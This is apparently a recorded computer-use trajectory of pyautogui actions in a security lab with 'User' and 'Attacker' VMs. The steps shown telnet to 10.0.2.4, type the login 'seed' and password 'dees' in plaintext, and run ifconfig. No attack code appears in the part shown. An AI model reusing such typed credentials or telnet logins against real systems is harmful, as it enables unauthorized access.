
# Switch between the User and Attacker VM windows, ending with the User VM in front.
pyautogui.click(291, 222)

pyautogui.click(422, 534)

pyautogui.click(270, 142)

pyautogui.click(583, 496)

pyautogui.click(415, 249)

pyautogui.write('tel')

pyautogui.write('net 10')

pyautogui.write('.0.2.')

pyautogui.write('4')
# Telnet from the User VM to 10.0.2.4 and log in as seed.
pyautogui.press('Return')
pyautogui.write('see')

pyautogui.write('d')
pyautogui.press('BackSpace')
pyautogui.press('Return')

pyautogui.write('dees')
pyautogui.press('Return')

pyautogui.write('ifco')

pyautogui.write('nfig')

# Run ifconfig in the telnet session and highlight the enp0s3 address 10.0.2.4.
pyautogui.press('Return')
pyautogui.scroll(2, 296, 264)

pyautogui.scroll(3, 296, 259)
pyautogui.scroll(2, 353, 189)
